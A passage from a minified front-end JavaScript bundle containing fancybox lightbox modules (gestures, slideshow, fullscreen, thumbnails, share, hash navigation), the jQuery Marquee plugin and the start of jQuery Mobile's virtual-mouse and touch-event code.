i,n=this,s=u(t.target),a=n.instance,r=a.current,o=t&&h(t)||n.startPoints,l=o[0]?o[0].x-u(d).scrollLeft()-n.stagePos.left:0,c=o[0]?o[0].y-u(d).scrollTop()-n.stagePos.top:0;if((!t.originalEvent||2!=t.originalEvent.button)&&(s.is("img")||!(l>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))i="Outside";else if(s.is(".fancybox-slide"))i="Slide";else{if(!a.current.$content||!a.current.$content.find(s).addBack().filter(s).length)return;i="Content"}if(n.tapped){if(clearTimeout(n.tapped),n.tapped=null,50<Math.abs(l-n.tapX)||50<Math.abs(c-n.tapY))return this;e("dblclick"+i)}else n.tapX=l,n.tapY=c,r.opts["dblclick"+i]&&r.opts["dblclick"+i]!==r.opts["click"+i]?n.tapped=setTimeout(function(){n.tapped=null,a.isAnimating||e("click"+i)},500):e("click"+i);return this}},u(l).on("onActivate.fb",function(e,t){t&&!t.Guestures&&(t.Guestures=new i(t))}).on("beforeClose.fb",function(e,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(a,r){"use strict";r.extend(!0,r.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});function i(e){this.instance=e,this.init()}r.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this,t=e.instance,i=t.group[t.currIndex].opts.slideShow;e.$button=t.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){e.toggle()}),t.group.length<2||!i?e.$button.hide():i.progress&&(e.$progress=r('<div class="fancybox-progress"></div>').appendTo(t.$refs.inner))},set:function(e){var t=this,i=t.instance,n=i.current;n&&(!0===e||n.opts.loop||i.currIndex<i.group.length-1)?t.isActive&&"video"!==n.contentType&&(t.$progress&&r.fancybox.animate(t.$progress.show(),{scaleX:1},n.opts.slideShow.speed),t.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},n.opts.slideShow.speed)):(t.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&this.$progress.removeAttr("style").hide()},start:function(){var e=this,t=e.instance.current;t&&(e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),e.isActive=!0,t.isComplete&&e.set(!0),e.instance.trigger("onSlideShowChange",!0))},stop:function(){var e=this,t=e.instance.current;e.clear(),e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),e.isActive=!1,e.instance.trigger("onSlideShowChange",!1),e.$progress&&e.$progress.removeAttr("style").hide()},toggle:function(){this.isActive?this.stop():this.start()}}),r(a).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(e,t,i,n){t=t&&t.SlideShow;n?t&&i.opts.slideShow.autoStart&&t.start():t&&t.isActive&&t.clear()},"afterShow.fb":function(e,t,i){t=t&&t.SlideShow;t&&t.isActive&&t.set()},"afterKeydown.fb":function(e,t,i,n,s){t=t&&t.SlideShow;!t||!i.opts.slideShow||80!==s&&32!==s||r(a.activeElement).is("button,a,input")||(n.preventDefault(),t.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){t=t&&t.SlideShow;t&&t.stop()}}),r(a).on("visibilitychange",function(){var e=r.fancybox.getInstance(),e=e&&e.SlideShow;e&&e.isActive&&(a.hidden?e.clear():e.set())})}(document,jQuery),function(a,i){"use strict";var n,s=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],t={},i=0;i<e.length;i++){var n=e[i];if(n&&n[1]in a){for(var s=0;s<n.length;s++)t[e[0][s]]=n[s];return t}}return!1}();s&&(n={request:function(e){(e=e||a.documentElement)[s.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){a[s.exitFullscreen]()},toggle:function(e){e=e||a.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(a[s.fullscreenElement])},enabled:function(){return Boolean(a[s.fullscreenEnabled])}},i.extend(!0,i.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),i(a).on(s.fullscreenchange,function(){var e=n.isFullscreen(),t=i.fancybox.getInstance();t&&(t.current&&"image"===t.current.type&&t.isAnimating&&(t.isAnimating=!1,t.update(!0,!0,0),t.isComplete||t.complete()),t.trigger("onFullscreenChange",e),t.$refs.container.toggleClass("fancybox-is-fullscreen",e),t.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!e).toggleClass("fancybox-button--fsexit",e))})),i(a).on({"onInit.fb":function(e,t){s?t&&t.group[t.currIndex].opts.fullScreen?(t.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(e){e.stopPropagation(),e.preventDefault(),n.toggle()}),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&n.request(),t.FullScreen=n):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(e,t,i,n,s){t&&t.FullScreen&&70===s&&(n.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(e,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&n.exit()}})}(document,jQuery),function(e,a){"use strict";var r="fancybox-thumbs",o=r+"-active";a.fancybox.defaults=a.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},a.fancybox.defaults);function n(e){this.init(e)}a.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(e){var t=this,i=e.group,n=0;t.instance=e,t.opts=i[e.currIndex].opts.thumbs,(e.Thumbs=t).$button=e.$refs.toolbar.find("[data-fancybox-thumbs]");for(var s=0,a=i.length;s<a&&(i[s].thumb&&n++,!(1<n));s++);1<n&&t.opts?(t.$button.removeAttr("style").on("click",function(){t.toggle()}),t.isActive=!0):t.$button.hide()},create:function(){var i,e=this,t=e.instance,n=e.opts.parentEl,s=[];e.$grid||(e.$grid=a('<div class="'+r+" "+r+"-"+e.opts.axis+'"></div>').appendTo(t.$refs.container.find(n).addBack().filter(n)),e.$grid.on("click","a",function(){t.jumpTo(a(this).attr("data-index"))})),e.$list||(e.$list=a('<div class="'+r+'__list">').appendTo(e.$grid)),a.each(t.group,function(e,t){(i=t.thumb)||"image"!==t.type||(i=t.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(i&&i.length?' style="background-image:url('+i+')"':'class="fancybox-thumbs-missing"')+"></a>")}),e.$list[0].innerHTML=s.join(""),"x"===e.opts.axis&&e.$list.width(parseInt(e.$grid.css("padding-right"),10)+t.group.length*e.$list.children().eq(0).outerWidth(!0))},focus:function(e){var t,i,n=this,s=n.$list,a=n.$grid;n.instance.current&&(i=(t=s.children().removeClass(o).filter('[data-index="'+n.instance.current.index+'"]').addClass(o)).position(),"y"===n.opts.axis&&(i.top<0||i.top>s.height()-t.outerHeight())?s.stop().animate({scrollTop:s.scrollTop()+i.top},e):"x"===n.opts.axis&&(i.left<a.scrollLeft()||i.left>a.scrollLeft()+(a.width()-t.outerWidth()))&&s.parent().stop().animate({scrollLeft:i.left},e))},update:function(){var e=this;e.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),e.isVisible?(e.$grid||e.create(),e.instance.trigger("onThumbsShow"),e.focus(0)):e.$grid&&e.instance.trigger("onThumbsHide"),e.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),a(e).on({"onInit.fb":function(e,t){var i;t&&!t.Thumbs&&(i=new n(t)).isActive&&!0===i.opts.autoStart&&i.show()},"beforeShow.fb":function(e,t,i,n){t=t&&t.Thumbs;t&&t.isVisible&&t.focus(n?0:250)},"afterKeydown.fb":function(e,t,i,n,s){t=t&&t.Thumbs;t&&t.isActive&&71===s&&(n.preventDefault(),t.toggle())},"beforeClose.fb":function(e,t){t=t&&t.Thumbs;t&&t.isVisible&&!1!==t.opts.hideOnClose&&t.$grid.hide()}})}(document,jQuery),function(e,s){"use strict";s.extend(!0,s.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(e,t){return!e.currentHash&&"inline"!==t.type&&"html"!==t.type&&(t.origSrc||t.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),s(e).on("click","[data-fancybox-share]",function(){var e,t,i=s.fancybox.getInstance(),n=i.current||null;n&&("function"===s.type(n.opts.share.url)&&(e=n.opts.share.url.apply(n,[i,n])),e=n.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===n.type?encodeURIComponent(n.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(e)).replace(/\{\{url_raw\}\}/g,(t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(e).replace(/[&<>"'`=\/]/g,function(e){return t[e]}))).replace(/\{\{descr\}\}/g,i.$caption?encodeURIComponent(i.$caption.text()):""),s.fancybox.open({src:i.translate(i,e),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(e,t){i.$refs.container.one("beforeClose.fb",function(){e.close(null,0)}),t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(a,r,n){"use strict";function s(){var e=a.location.hash.substr(1),t=e.split("-"),i=1<t.length&&/^\+?\d+$/.test(t[t.length-1])&&parseInt(t.pop(-1),10)||1;return{hash:e,index:i<1?1:i,gallery:t.join("-")}}function t(e){""!==e.gallery&&n("[data-fancybox='"+n.escapeSelector(e.gallery)+"']").eq(e.index-1).focus().trigger("click.fb-start")}function o(e){return!!e&&(""!==(e=(e=(e.current||e).opts).hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&e)}n.escapeSelector||(n.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e})}),n(function(){!1!==n.fancybox.defaults.hash&&(n(r).on({"onInit.fb":function(e,t){var i,n;!1!==t.group[t.currIndex].opts.hash&&(i=s(),(n=o(t))&&i.gallery&&n==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(e,t,i,n){var s;i&&!1!==i.opts.hash&&(s=o(t))&&(t.currentHash=s+(1<t.group.length?"-"+(i.index+1):""),a.location.hash!=="#"+t.currentHash&&(n&&!t.origHash&&(t.origHash=a.location.hash),t.hashTimer&&clearTimeout(t.hashTimer),t.hashTimer=setTimeout(function(){"replaceState"in a.history?(a.history[n?"pushState":"replaceState"]({},r.title,a.location.pathname+a.location.search+"#"+t.currentHash),n&&(t.hasCreatedHistory=!0)):a.location.hash=t.currentHash,t.hashTimer=null},300)))},"beforeClose.fb":function(e,t,i){i&&!1!==i.opts.hash&&(clearTimeout(t.hashTimer),t.currentHash&&t.hasCreatedHistory?a.history.back():t.currentHash&&("replaceState"in a.history?a.history.replaceState({},r.title,a.location.pathname+a.location.search+(t.origHash||"")):a.location.hash=t.origHash),t.currentHash=null)}}),n(a).on("hashchange.fb",function(){var e=s(),i=null;n.each(n(".fancybox-container").get().reverse(),function(e,t){t=n(t).data("FancyBox");if(t&&t.currentHash)return i=t,!1}),i?i.currentHash===e.gallery+"-"+e.index||1===e.index&&i.currentHash==e.gallery||(i.currentHash=null,i.close()):""!==e.gallery&&t(e)}),setTimeout(function(){n.fancybox.getInstance()||t(s())},50))})}(window,document,jQuery),function(e,t){"use strict";var s=(new Date).getTime();t(e).on({"onInit.fb":function(e,n,t){n.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(e){var t=n.current,i=(new Date).getTime();n.group.length<2||!1===t.opts.wheel||"auto"===t.opts.wheel&&"image"!==t.type||(e.preventDefault(),e.stopPropagation(),t.$slide.hasClass("fancybox-animated")||(e=e.originalEvent||e,i-s<250||(s=i,n[(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)<0?"next":"previous"]())))})}})}(document,jQuery),function(A){A.fn.marquee=function(k){return this.each(function(){var i,n,s,a,r,o=A.extend({},A.fn.marquee.defaults,k),l=A(this),c=3,e="animation-play-state",d=!1,u=function(e,t,i){for(var n=["webkit","moz","MS","o",""],s=0;s<n.length;s++)n[s]||(t=t.toLowerCase()),e.addEventListener(n[s]+t,i,!1)},h=function(e){var t,i=[];for(t in e)e.hasOwnProperty(t)&&i.push(t+":"+e[t]);return i.push(),"{"+i.join(",")+"}"},p=function(){l.timer=setTimeout(P,o.delayBeforeStart)},t={pause:function(){d&&o.allowCss3Support?i.css(e,"paused"):A.fn.pause&&i.pause(),l.data("runningStatus","paused"),l.trigger("paused")},resume:function(){d&&o.allowCss3Support?i.css(e,"running"):A.fn.resume&&i.resume(),l.data("runningStatus","resumed"),l.trigger("resumed")},toggle:function(){t["resumed"==l.data("runningStatus")?"pause":"resume"]()},destroy:function(){clearTimeout(l.timer),l.find("*").addBack().off(),l.html(l.find(".js-marquee:first").html())}};if("string"!=typeof k){var f;A.each(o,function(e,t){if(void 0!==(f=l.attr("data-"+e))){switch(f){case"true":f=!0;break;case"false":f=!1}o[e]=f}}),o.speed&&(o.duration=parseInt(l.width(),10)/o.speed*1e3),a="up"==o.direction||"down"==o.direction,o.gap=o.duplicated?parseInt(o.gap):0,l.wrapInner('<div class="js-marquee"></div>');var m,g,v=l.find(".js-marquee").css({"margin-right":o.gap,float:"left"});if(o.duplicated&&v.clone(!0).appendTo(l),l.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>'),i=l.find(".js-marquee-wrapper"),a?(m=l.height(),i.removeAttr("style"),l.height(m),l.find(".js-marquee").css({float:"none","margin-bottom":o.gap,"margin-right":0}),o.duplicated&&l.find(".js-marquee:last").css({"margin-bottom":0}),g=l.find(".js-marquee:first").height()+o.gap,o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(g,10)+parseInt(m,10))/parseInt(m,10)*o.duration,o.duration=parseInt(g,10)/parseInt(m,10)*o.duration):o.duration=(parseInt(g,10)+parseInt(m,10))/parseInt(m,10)*o.duration):(r=l.find(".js-marquee:first").width()+o.gap,n=l.width(),o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(r,10)+parseInt(n,10))/parseInt(n,10)*o.duration,o.duration=parseInt(r,10)/parseInt(n,10)*o.duration):o.duration=(parseInt(r,10)+parseInt(n,10))/parseInt(n,10)*o.duration),o.duplicated&&(o.duration=o.duration/2),o.allowCss3Support){var b=document.body||document.createElement("div"),y="marqueeAnimation-"+Math.floor(1e7*Math.random()),w="Webkit Moz O ms Khtml".split(" "),x="animation",C="",S="";if(void 0!==b.style.animation&&(S="@keyframes "+y+" ",d=!0),!1===d)for(var T=0;T<w.length;T++)if(void 0!==b.style[w[T]+"AnimationName"]){var E="-"+w[T].toLowerCase()+"-",x=E+x,e=E+e,S="@"+E+"keyframes "+y+" ",d=!0;break}d&&(C=y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s infinite "+o.css3easing,l.data("css3AnimationIsSupported",!0))}var $=function(){i.css("transform","translateY("+("up"==o.direction?m+"px":"-"+g+"px")+")")},M=function(){i.css("transform","translateX("+("left"==o.direction?n+"px":"-"+r+"px")+")")};o.duplicated?(a?o.startVisible?i.css("transform","translateY(0)"):i.css("transform","translateY("+("up"==o.direction?m+"px":"-"+(2*g-o.gap)+"px")+")"):o.startVisible?i.css("transform","translateX(0)"):i.css("transform","translateX("+("left"==o.direction?n+"px":"-"+(2*r-o.gap)+"px")+")"),o.startVisible||(c=1)):o.startVisible?c=2:(a?$:M)();var P=function(){var e,t;o.duplicated&&(1===c?(o._originalDuration=o.duration,o.duration=a?"up"==o.direction?o.duration+m/(g/o.duration):2*o.duration:"left"==o.direction?o.duration+n/(r/o.duration):2*o.duration,C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,c++):2===c&&(o.duration=o._originalDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),c++)),a?o.duplicated?(2<c&&i.css("transform","translateY("+("up"==o.direction?0:"-"+g+"px")+")"),s={transform:"translateY("+("up"==o.direction?"-"+g+"px":0)+")"}):o.startVisible?2===c?(C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,s={transform:"translateY("+("up"==o.direction?"-"+g+"px":m+"px")+")"},c++):3===c&&(o.duration=o._completeDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),$()):($(),s={transform:"translateY("+("up"==o.direction?"-"+i.height()+"px":m+"px")+")"}):o.duplicated?(2<c&&i.css("transform","translateX("+("left"==o.direction?0:"-"+r+"px")+")"),s={transform:"translateX("+("left"==o.direction?"-"+r+"px":0)+")"}):o.startVisible?2===c?(C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,s={transform:"translateX("+("left"==o.direction?"-"+r+"px":n+"px")+")"},c++):3===c&&(o.duration=o._completeDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),M()):(M(),s={transform:"translateX("+("left"==o.direction?"-"+r+"px":n+"px")+")"}),l.trigger("beforeStarting"),d?(i.css(x,C),e=S+" { 100%  "+h(s)+"}",0!==(t=i.find("style")).length?t.filter(":last").html(e):A("head").append("<style>"+e+"</style>"),u(i[0],"AnimationIteration",function(){l.trigger("finished")}),u(i[0],"AnimationEnd",function(){P(),l.trigger("finished")})):i.animate(s,o.duration,o.easing,function(){l.trigger("finished"),(o.pauseOnCycle?p:P)()}),l.data("runningStatus","resumed")};l.on("pause",t.pause),l.on("resume",t.resume),o.pauseOnHover&&(l.on("mouseenter",t.pause),l.on("mouseleave",t.resume)),(d&&o.allowCss3Support?P:p)()}else A.isFunction(t[k])&&(i=i||l.find(".js-marquee-wrapper"),!0===l.data("css3AnimationIsSupported")&&(d=!0),t[k]())})},A.fn.marquee.defaults={allowCss3Support:!0,css3easing:"linear",easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:!1,duration:5e3,speed:0,gap:20,pauseOnCycle:!1,pauseOnHover:!1,startVisible:!1}}(jQuery),function(t,i,n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e,t,i),e.mobile}):n(t.jQuery,t,i)}(this,document,function(e,a,F,B){var t;t=function(d){var l,e,s="virtualMouseBindings",c="virtualTouchID",u="clientX clientY pageX pageY screenX screenY".split(" "),t="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),h="altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),i=d.event.mouseHooks?d.event.mouseHooks.props:[],p=h.concat(i),a={},n=0,r=0,o=0,f=!1,m=[],g=!1,v=!1,b="addEventListener"in F,y=d(F),w=1,x=0;function C(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function S(e){for(var t,i,n={};e;){for(i in t=d.data(e,s))t[i]&&(n[i]=n.hasVirtualBinding=!0);e=e.parentNode}return n}function T(){v=!0}function E(){x=0,m.length=0,g=!1,T()}function $(){v=!1}function M(){n&&(clearTimeout(n),n=0)}function P(){M(),n=setTimeout(function(){n=0,E()},d.vmouse.resetTimerDuration)}function k(e,t,i){var n;return(i&&i[e]||!i&&function(e,t){for(var i;e;){if((i=d.data(e,s))&&(!t||i[t]))return e;e=e.parentNode}}(t.target,e))&&(n=function(e,t){var i,n,s,a,r,o,l,c=e.type;if((e=d.Event(e)).type=t,i=e.originalEvent,n=h,-1<c.search(/^(mouse|click)/)&&(n=p),i)for(r=n.length;r;)e[s=n[--r]]=i[s];if(-1<c.search(/mouse(down|up)|click/)&&!e.which&&(e.which=1),-1!==c.search(/^touch/)&&(c=(t=C(i)).touches,t=t.changedTouches,a=c&&c.length?c[0]:t&&t.length?t[0]:B))for(o=0,l=u.length;o<l;o++)e[s=u[o]]=a[s];return e}(t,e),d(t.target).trigger(n)),n}function A(e){var t=d.data(e.target,c);"click"===e.type&&"touchstart"===d.data(e.target,"lastTouchType")&&setTimeout(function(){"touchstart"===d.data(e.target,"lastTouchType")&&(E(),delete d.data(e.target).lastTouchType,A(e))},d.vmouse.maximumTimeBetweenTouches),g||x&&x===t||(t=k("v"+e.type,e))&&(t.isDefaultPrevented()&&e.preventDefault(),t.isPropagationStopped()&&e.stopPropagation(),t.isImmediatePropagationStopped()&&e.stopImmediatePropagation())}function z(e){var t,i=C(e).touches;i&&1===i.length&&(i=S(t=e.target),d.data(e.target,"lastTouchType",e.type),i.hasVirtualBinding&&(x=w++,d.data(t,c,x),M(),$(),f=!1,t=C(e).touches[0],r=t.pageX,o=t.pageY,k("vmouseover",e,i),k("vmousedown",e,i)))}function I(e){v||(f||k("vmousecancel",e,S(e.target)),d.data(e.target,"lastTouchType",e.type),f=!0,P())}function L(e){var t,i,n,s;v||(t=C(e).touches[0],i=f,n=d.vmouse.moveDistanceThreshold,s=S(e.target),d.data(e.target,"lastTouchType",e.type),(f=f||Math.abs(t.pageX-r)>n||Math.abs(t.pageY-o)>n)&&!i&&k("vmousecancel",e,s),k("vmousemove",e,s),P())}function O(e){var t,i;v||d.data(e.target,"lastTouchType")===B||(T(),delete d.data(e.target).lastTouchType,k("vmouseup",e,t=S(e.target)),f||(i=k("vclick",e,t))&&i.isDefaultPrevented()&&(i=C(e).changedTouches[0],m.push({touchID:x,x:i.clientX,y:i.clientY}),g=!0),k("vmouseout",e,t),f=!1,P())}function D(e){var t,i=d.data(e,s);if(i)for(t in i)if(i[t])return 1}function N(){}for(d.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500,maximumTimeBetweenTouches:100},e=0;e<t.length;e++)d.event.special[t[e]]=function(i){var n=i.substr(1);return{setup:function(){D(this)||d.data(this,s,{}),d.data(this,s)[i]=!0,a[i]=(a[i]||0)+1,1===a[i]&&y.bind(n,A),d(this).bind(n,N),b&&(a.touchstart=(a.touchstart||0)+1,1===a.touchstart&&y.bind("touchstart",z).bind("touchend",O).bind("touchmove",L).bind("scroll",I))},teardown:function(){--a[i],a[i]||y.unbind(n,A),b&&(--a.touchstart,a.touchstart||y.unbind("touchstart",z).unbind("touchmove",L).unbind("touchend",O).unbind("scroll",I));var e=d(this),t=d.data(this,s);t&&(t[i]=!1),e.unbind(n,N),D(this)||e.removeData(s)}}}(t[e]);b&&F.addEventListener("click",function(e){var t,i,n,s,a,r=m.length,o=e.target;if(r)for(t=e.clientX,i=e.clientY,l=d.vmouse.clickDistanceThreshold,n=o;n;){for(s=0;s<r;s++)if(a=m[s],n===o&&Math.abs(a.x-t)<l&&Math.abs(a.y-i)<l||d.data(n,c)===a.touchID)return e.preventDefault(),void e.stopPropagation();n=n.parentNode}},!0)},"function"==typeof define&&define.amd?define("vmouse",["jquery"],t):t(e),t=function(e){return e.mobile={version:"@VERSION"},e.mobile},"function"==typeof define&&define.amd?define("ns",["jquery"],t):t(e),t=function(e){var t={touch:"ontouchend"in F};return e.mobile.support=e.mobile.support||{},e.extend(e.support,t),e.extend(e.mobile.support,t),e.support},"function"==typeof define&&define.amd?define("support/touch",["jquery","../ns"],t):t(e),t=function(c){var d=c(F),e=c.mobile.support.touch,i=e?"touchstart":"mousedown",o=e?"touchend":"mouseup",l=e?"touchmove":"mousemove";function u(e,t,i,n){var s=i.type;i.type=t,n?c.event.trigger(i,B,e):c.event.dispatch.call(e,i),i.type=s}return c.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight".split(" "),function(e,t){c.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},c.attrFn&&(c.attrFn[t]=!0)}),c.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var r=this,o=c(r),l=!1;o.bind("vmousedown",function(e){if(l=!1,e.which&&1!==e.which)return!0;var t,i,n=e.target;function s(){t&&(o.bind("vclick",i),clearTimeout(t))}function a(){s(),o.unbind("vclick",i).unbind("vmouseup",s),d.unbind("vmousecancel",a)}i=function(e){a(),l||n!==e.target?l&&e.preventDefault():u(r,"tap",e)},o.bind("vmouseup",s),d.bind("vmousecancel",a),t=setTimeout(function(){c.event.special.tap.emitTapOnTaphold||(l=!0),t=0,u(r,"taphold",c.Event("taphold",{target:n}))},c.event.special.tap.tapholdThreshold)})},teardown:function(){c(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),d.unbind("vmousecancel")}},c.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:2<=a.devicePixelRatio?15:30,verticalDistanceThreshold:2<=a.devicePixelRatio?15:30,getLocation:function(e){var t=a.pageXOffset,i=a.pageYOffset,n=e.clientX,s=e.clientY;return 